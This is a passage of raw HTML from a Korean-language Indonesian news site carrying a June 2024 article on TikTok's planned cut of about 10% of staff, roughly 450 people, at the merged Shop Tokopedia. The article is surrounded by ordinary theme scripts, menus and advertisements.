class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-57253"><a href="https://haninpost.com/archives/category/k-enter">K-Enter</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"84","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "251";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "51";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122860"  rel="bookmark" class="td-image-wrap " title="WAAO 엔터, ‘Let’s Love K-Pop Asia Tour 2026’ 개최 확정… 6개국 순회 대장정 돌입" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122860"  rel="bookmark" title="WAAO 엔터, ‘Let’s Love K-Pop Asia Tour 2026’ 개최 확정… 6개국 순회 대장정 돌입">WAAO 엔터, ‘Let’s Love K-Pop Asia Tour 2026’ 개최 확정… 6개국 순회 대장정 돌입</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121749"  rel="bookmark" class="td-image-wrap " title="“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생" ><img class="entry-thumb" src="" alt="" title="“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/인도네시아-인기-웹툰-‘버고-앤-더-스파클링스Virgo-and-the-Sparklings를-한국-드라마로-리메이크-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121749"  rel="bookmark" title="“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생">“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121648"  rel="bookmark" class="td-image-wrap " title="(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장" ><img class="entry-thumb" src="" alt="" title="(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2019/09/kpop-족자-아카데미-초급반-공연-모습-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121648"  rel="bookmark" title="(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장">(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121539"  rel="bookmark" class="td-image-wrap " title="비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정" ><img class="entry-thumb" src="" alt="" title="비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/instagram-VVUP-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121539"  rel="bookmark" title="비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정">비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121343"  rel="bookmark" class="td-image-wrap " title="&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세" ><img class="entry-thumb" src="" alt="" title="&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/배우-이순재-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121343"  rel="bookmark" title="&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세">&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-24388"><a target="_blank" href="https://band.us/@haninpost"><img width="27" height="27" src="https://haninpost.com/wp-content/uploads/2019/07/band.png" class="_mi _image" alt="" decoding="async" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Band</span></a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haninpost.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="검색" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-93722" class="post-93722 post type-post status-publish format-standard has-post-thumbnail hentry category-90" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회</a></li></ul>
            <header>
                <h1 class="entry-title">中틱톡, 토코피디아 인수&#8230; 직원 10% 구조조정 추진</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-15T06:39:30+07:00" >June 15, 2024</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="https://haninpost.com/wp-content/uploads/2024/06/中틱톡-토코피디아-인수.jpg" data-caption="中틱톡, 토코피디아 인수"><img width="640" height="360" class="entry-thumb td-modal-image" src="https://haninpost.com/wp-content/uploads/2024/06/中틱톡-토코피디아-인수-640x360.jpg" srcset="https://haninpost.com/wp-content/uploads/2024/06/中틱톡-토코피디아-인수-640x360.jpg 640w, https://haninpost.com/wp-content/uploads/2024/06/中틱톡-토코피디아-인수-300x169.jpg 300w, https://haninpost.com/wp-content/uploads/2024/06/中틱톡-토코피디아-인수-768x432.jpg 768w, https://haninpost.com/wp-content/uploads/2024/06/中틱톡-토코피디아-인수-1024x576.jpg 1024w, https://haninpost.com/wp-content/uploads/2024/06/中틱톡-토코피디아-인수-747x420.jpg 747w, https://haninpost.com/wp-content/uploads/2024/06/中틱톡-토코피디아-인수-681x383.jpg 681w, https://haninpost.com/wp-content/uploads/2024/06/中틱톡-토코피디아-인수.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="中틱톡, 토코피디아 인수"/></a><figcaption class="wp-caption-text">中틱톡, 토코피디아 인수</figcaption></figure></div>
        <!-- content --><div class="korea-sns"><div class="korea-sns-post korea-sns-pos-left"><div class="korea-sns-button korea-sns-facebook" OnClick="SendSNS('facebook', '中틱톡, 토코피디아 인수&#8230; 직원 10% 구조조정 추진 - 한인포스트', 'https://haninpost.com/archives/93722', '', 0);"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/facebook.png');"></div><div class="korea-sns-button korea-sns-kakaostory" id="kakao-story-btn-93722-1"  OnClick="ShareKakaostory('41901d77a62df52120fcc38bbab734e8', 'https://haninpost.com/archives/93722', '中틱톡, 토코피디아 인수&#8230; 직원 10% 구조조정 추진',0)"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/kakaostory.png');"></div><div class="korea-sns-button korea-sns-naverband" OnClick="SendSNS('naverband', '中틱톡, 토코피디아 인수&#8230; 직원 10% 구조조정 추진 - 한인포스트', 'https://haninpost.com/archives/93722', '', 0);"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/naverband.png');"></div></div><div style="clear:both;"></div></div><div class="tit-sub">
<p class="tit"><strong>이르면 이달부터 450명 해고 작업…&#8221;중복 기능 조정·비용 절감&#8221;</strong></p>
</div>
<div class="comp-box photo-group">
<p>인도네시아 최대 전자상거래 업체 토코피디아를 인수한 중국 동영상 플랫폼 틱톡이 중복 기능을 없애고 비용 절감을 위해 구조조정에 나선다.</p>
<p>14일 자카르타포스트에 따르면 틱톡은 틱톡 이커머스 사업부와 토코피디아를 합병한 통합 법인 &#8216;샵 토코피디아&#8217; 인력 약 10%, 총 450명을 감축할 계획인 것으로 알려졌다.</p>
<p>정확한 감원 인원이나 시기, 대상 등은 확정되지 않았지만 빠르면 이달부터 합병으로 인해 생긴 중복 기능 인력을 조정할 것으로 전해졌다.</p>
<p>틱톡은 올해 초에도 미국을 비롯한 세계 각지에서 광고·판매직 사원을 감원했으며 틱톡 모회사인 중국 바이트댄스는 지난해 게임 부문 구조조정을 통해 수백명을 감원한 바 있다.</p>
<p>틱톡은 2021년부터 틱톡 플랫폼을 활용해 인도네시아에서 유명 인플루언서들이 물건을 판매하는 &#8216;틱톡숍&#8217;을 운영했다.</p>
<p>틱톡숍은 1억2천500만명에 이르는 인도네시아 틱톡 가입자를 등에 업고 빠르게 성장했다.</p>
<p>하지만 지난해 인도네시아 정부가 자국 전자상거래 업체들을 보호한다며 소셜미디어에서 물건을 판매하지 못하도록 했고, 틱톡은 틱톡숍 운영이 막히게 되자 경영난을 겪던 토코피디아 인수로 우회로를 찾았다.</p>
<p>틱톡은 총액 15억달러(약 2조700억원)를 투자해 인도네시아 최대 테크 기업인 고토(GoTo)로부터 토코피디아 지분 75.01%를 인수한 뒤 틱톡숍과 토코피디아를 합병했다.</p>
<p>최근 인도네시아 테크 기업들은 높은 금리와 글로벌 경기 둔화 등의 영향으로 경영난을 겪으며 &#8216;추운 겨울&#8217;을 보내고 있다.</p>
<p>토코피디아를 틱톡에 매각하기 전 고토는 수차례에 걸쳐 직원 1천900명을 해고했고, 또 다른 전자상거래업체 부칼라팍도 지난해 8월 직원의 약 5%를 해고한 바 있다. (경제부) <em>&lt;연합뉴스 협약/ 자카르타 박의래 특파원&gt;</em></p>
</div>


<p><span style="background-color: #ccffcc;">이 <strong>기사가 정보에 도움</strong>이 되셨는지요? 기사는 독자 원고료로 만듭니다. </span><span style="background-color: #ccffcc;"><strong>24시간 취재하는 10여 기자에게 원고료로 응원</strong>해 주세요. </span><strong>한국</strong> 인도네시아 문의 <strong>카톡 아이디 haninpost</strong></p>
<h6 style="text-align: right;"><strong>*기사이용 저작권 계약 문의</strong> : 카톡 아이디 haninpost</h6>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://haninpost.com/archives/93722" data-a2a-title="中틱톡, 토코피디아 인수… 직원 10% 구조조정 추진"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F93722&amp;linkname=%E4%B8%AD%ED%8B%B1%ED%86%A1%2C%20%ED%86%A0%EC%BD%94%ED%94%BC%EB%94%94%EC%95%84%20%EC%9D%B8%EC%88%98%E2%80%A6%20%EC%A7%81%EC%9B%90%2010%25%20%EA%B5%AC%EC%A1%B0%EC%A1%B0%EC%A0%95%20%EC%B6%94%EC%A7%84" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F93722&amp;linkname=%E4%B8%AD%ED%8B%B1%ED%86%A1%2C%20%ED%86%A0%EC%BD%94%ED%94%BC%EB%94%94%EC%95%84%20%EC%9D%B8%EC%88%98%E2%80%A6%20%EC%A7%81%EC%9B%90%2010%25%20%EA%B5%AC%EC%A1%B0%EC%A1%B0%EC%A0%95%20%EC%B6%94%EC%A7%84" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F93722&amp;linkname=%E4%B8%AD%ED%8B%B1%ED%86%A1%2C%20%ED%86%A0%EC%BD%94%ED%94%BC%EB%94%94%EC%95%84%20%EC%9D%B8%EC%88%98%E2%80%A6%20%EC%A7%81%EC%9B%90%2010%25%20%EA%B5%AC%EC%A1%B0%EC%A1%B0%EC%A0%95%20%EC%B6%94%EC%A7%84" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_15 td_block_template_1"><a href="" target="_blank" title="Advertising"><img src="https://haninpost.com/wp-content/uploads/2026/01/Iklan_Setengah1.gif"/></a><br/></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://haninpost.com/archives/93719">신태용 &#8220;&#8216;기적 시리즈&#8217; 역사 썼다…한국과 대결 기대&#8221;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://haninpost.com/archives/93728">아시아서 디지털지갑 결제가 현금·카드 추월</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://haninpost.com/archives/author/haninpost" aria-label="author-photo"><img alt='Haninpost Indonesia' src='https://secure.gravatar.com/avatar/5f0e2921760e5a1cb39761a336ff98f3?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5f0e2921760e5a1cb39761a336ff98f3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a></span></div><div class="td-author-url"><a href="https://haninpost.com">http://haninpost.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Haninpost Indonesia"><meta itemprop="url" content="https://haninpost.com/archives/author/haninpost"></span><meta itemprop="datePublished" content="2024-06-15T06:39:30+07:00"><meta itemprop="dateModified" content="2024-06-15T06:43:29+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://haninpost.com/archives/93722"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg"></span><meta itemprop="name" content="한인포스트"></span><meta itemprop="headline " content="中틱톡, 토코피디아 인수... 직원 10% 구조조정 추진"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haninpost.com/wp-content/uploads/2024/06/中틱톡-토코피디아-인수.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_16","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":93722,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_related_posts";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "2206";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "736";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_block_wrap td_block_related_posts tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><h4 class="td-related-title"><a id="tdi_17" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_16" href="#">RELATED ARTICLES</a><a id="tdi_18" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_16" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_16 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123580"  rel="bookmark" class="td-image-wrap " title="자카르타, 우기 맞이 슈퍼 플루 및 뎅기열 위협 경보" ><img class="entry-thumb" src="" alt="" title="자카르타, 우기 맞이 슈퍼 플루 및 뎅기열 위협 경보" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/04/보건부-엘니뇨에-뎅기열-확산-경고-238x178.png"  width="238" height="178" /></a></div>                <a href="https://haninpost.com/archives/category/breaking-news" class="td-post-category">Breaking News(속보)</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123580"  rel="bookmark" title="자카르타, 우기 맞이 슈퍼 플루 및 뎅기열 위협 경보">자카르타, 우기 맞이 슈퍼 플루 및 뎅기열 위협 경보</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123531"  rel="bookmark" class="td-image-wrap " title="자카르타 주정부, 극심한 기상으로 1월 28일까지 전(全) 학교 원격수업 시행" ><img class="entry-thumb" src="" alt="" title="자카르타 주정부, 극심한 기상으로 1월 28일까지 전(全) 학교 원격수업 시행" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/11/국립인도네시아대학교-Universitas-Indonesia-홈페이지-캡쳐-238x178.png"  width="238" height="178" /></a></div>                <a href="https://haninpost.com/archives/category/breaking-news" class="td-post-category">Breaking News(속보)</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123531"  rel="bookmark" title="자카르타 주정부, 극심한 기상으로 1월 28일까지 전(全) 학교 원격수업 시행">자카르타 주정부, 극심한 기상으로 1월 28일까지 전(全) 학교 원격수업 시행</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123528"  rel="bookmark" class="td-image-wrap " title="자카르타 저지대 대규모 침수 사태&#8230; 주민 대피·도로 통행 마비, 당국 비상대응 체계 가동" ><img class="entry-thumb" src="" alt="" title="자카르타 저지대 대규모 침수 사태&#8230; 주민 대피·도로 통행 마비, 당국 비상대응 체계 가동" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/일기예보가-라니냐-기상현상이-20년-만에-가장-강한-엘니뇨의-꼬리에-올-것이라고-예측함에-따라-일부-국가들은-잠재적인-가뭄과-홍수에-대비하고-있다.-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://haninpost.com/archives/category/breaking-news" class="td-post-category">Breaking News(속보)</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123528"  rel="bookmark" title="자카르타 저지대 대규모 침수 사태&#8230; 주민 대피·도로 통행 마비, 당국 비상대응 체계 가동">자카르타 저지대 대규모 침수 사태&#8230; 주민 대피·도로 통행 마비, 당국 비상대응 체계 가동</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><div class="td-a-rec td-a-rec-id-sidebar  tdi_19 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><a href="https://haninpost.com/archives/118474" target="_blank" title="Membership"><img src="https://haninpost.com/wp-content/uploads/2025/09/Membership-04.jpg"/></a><br/>

<a href="https://haninpost.com/archives/114281" target="_blank" title="Indonesia Korea Business Center"><img src="https://haninpost.com/wp-content/uploads/2025/06/KakaoTalk_20250617_085127202-1.png"/></a><br/>

<a href="https://www.bjfez.go.kr/kor.web" target="_blank" title="bjfez"><img src="https://haninpost.com/wp-content/uploads/2025/05/bjfez.jpg"/></a><br/>

<a href="https://haninpost.com/archives/108206" target="_blank" title="E-commerce"><img src="https://haninpost.com/wp-content/uploads/2025/02/Ecomerce.jpg"/></a><br/>

<a href="http://woori-consulting.com/?ckattempt=2" target="_blank" title="WOORI"><img src="https://haninpost.com/wp-content/uploads/2025/02/Woori-Consulting-1.jpg"/></a><br/>

<a href="https://www.royceindonesia.co.kr/" target="_blank" title="OK DENTAL"><img src="https://haninpost.com/wp-content/uploads/2025/11/Ok-dental-01.jpg"/></a><br/>

<a href="https://www.bumin.co.kr/" target="_blank" title="BUMIN HOSPITAL"><img src="https://haninpost.com/wp-content/uploads/2025/04/BUMIN-01.jpg"/></a><br/>

<a href="https://haninpost.com/archives/114008" target="_blank" title="EPS"><img src="https://haninpost.com/wp-content/uploads/2025/06/EPS.jpg"/></a><br/>

<a href="https://www.swa-jkt.com/" target="_blank" title="SINARMAS"><img src="https://haninpost.com/wp-content/uploads/2025/06/AYDEN-HANIN-POST-1.jpg"/></a><br/>

<a href="https://haninpost.com/archives/102486" target="_blank" title="HANINPOST"><img src="https://haninpost.com/wp-content/uploads/2025/08/HanInPost.jpg"/></a><br/>

<a href="https://www.globaljaya.com/open-day" target="_blank" title="GLOBAL JAYA SCHOOL"><img src="https://haninpost.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-10.42.02.jpeg"/></a><br/>

<a href="https://njis.org/" target="_blank" title="NJIS"><img src="https://haninpost.com/wp-content/uploads/2025/09/480-x-260px-Hanin-Post-NJIS-Admissions-Open.jpg"/></a><br/>

<a href="https://www.instagram.com/gmis.jakarta/?igsh=Z2t6YWVsa2hoYmxt#" target="_blank" title="GMIS"><img src="https://haninpost.com/wp-content/uploads/2025/10/GMIS-01.jpg"/></a><br/>

<a href="https://haninpost.com/archives/105531" target="_blank" title="COWAY"><img src="https://haninpost.com/wp-content/uploads/2024/10/COWAY-01.jpg"/></a><br/>

<a href="https://www.incheon.go.kr/welcomecenter/index" target="_blank" title="INCHEON"><img src="https://haninpost.com/wp-content/uploads/2024/10/웹배너_재외동포웰컴센터_241004.jpg"/></a><br/>

<a href="https://shopee.co.id/shop/267130746" target="_blank" title="DAESANG"><img src="https://haninpost.com/wp-content/uploads/2024/10/Daesang-1.jpg"/></a><br/>

<a href="https://www.youtube.com/@%EC%9E%90%EC%B9%B4%EB%A5%B4%ED%83%80%ED%95%9C%EC%9D%B8%EC%97%B0%ED%95%A9%EA%B5%90%ED%9A%8C" target="_blank" title="jkuch"><img src="https://haninpost.com/wp-content/uploads/2024/09/자카르타한인연합교회.jpg"/></a><br/>

<a href="https://www.cgv.id/" target="_blank" title="CGV"><img src="https://haninpost.com/wp-content/uploads/2018/12/CGV.jpg"/></a><br/></div><div class="td_block_wrap td_block_9 td_block_widget tdi_20 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"sort":"","custom_title":"Latest News","limit":"8","header_color":"#","ajax_pagination":"next_prev","custom_url":"","header_text_color":"#","border_top":"","color_preset":"","post_ids":"-93722","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_20","block_type":"td_block_9","separator":"","title_tag":"","block_template_id":"","m8_tl":"","m8_title_tag":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category 